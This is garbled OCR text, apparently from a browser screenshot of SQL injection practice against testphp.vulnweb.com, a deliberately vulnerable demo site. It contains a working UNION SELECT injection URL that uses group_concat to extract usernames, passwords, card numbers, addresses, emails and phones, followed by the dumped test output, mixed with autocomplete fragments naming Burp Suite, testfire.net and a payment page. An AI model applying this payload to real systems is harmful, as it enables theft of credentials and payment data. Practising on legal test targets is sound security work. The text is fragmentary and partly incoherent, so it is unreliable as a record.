 pictures
pictures
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,2,3,4,5,6,group_concat(uname,'-',pass,'-',cc,'-',address,'-',email,'-',name,'-',phone,'-',cart),8,9,10,11 f
Altoro Mutual — http://testfire.net
pictures Switch to Tab
Payment Page — api.payu.in/public/#/6e7afcc896327db59de6893b82592814/paymentoptions
comment o
Burp Suite Community Edition — http://burp
Mean
vtop.vit — http://vtop.vit.ac.in
jeemain.nta — jeemain.nta.nic.in
This time, search with: G b W
Trees
bla bla bla
painted by: Blad3
comment on this picture
test-test-1234-5678-2300-9000-24 street-email@email.com-
name-2323345-1e5243f38cf698b9b66e28b88a9c77f8
2
painted by: 9
comment on this picture